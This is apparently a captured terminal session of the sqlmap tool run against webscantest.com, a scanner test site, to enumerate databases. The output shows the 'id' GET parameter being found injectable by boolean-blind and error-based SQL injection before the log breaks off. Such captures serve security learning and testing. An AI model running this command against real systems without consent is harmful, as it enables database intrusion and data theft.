 Select daniel@GriffinLT: ~
daniel@GriffinLT:~$ sqlmap -u https://www.webscantest.com/datastore/search_get_by_id.php?id=4 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:03:40
[22:03:41] [INFO] testing connection to the target URL
[22:03:41] [INFO] heuristics detected web page charset 'ascii'
[22:03:41] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:03:41] [INFO] testing if the target URL content is stable
[22:03:42] [INFO] target URL content is stable
[22:03:42] [INFO] testing if GET parameter 'id' is dynamic
[22:03:42] [INFO] confirming that GET parameter 'id' is dynamic
[22:03:42] [INFO] GET parameter 'id' is dynamic
[22:03:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:03:43] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:03:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:03:51] [WARNING] reflective value(s) found and filtering out
[22:03:52] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Rake")
[22:03:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:03:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:03:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:03:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:03:53] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:03:53] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:03:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:03:54] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[22:03:54] [INFO] testing 'MySQL inline queries'
[22:03:54] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[22:03:54] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[22:03:57] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:03:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'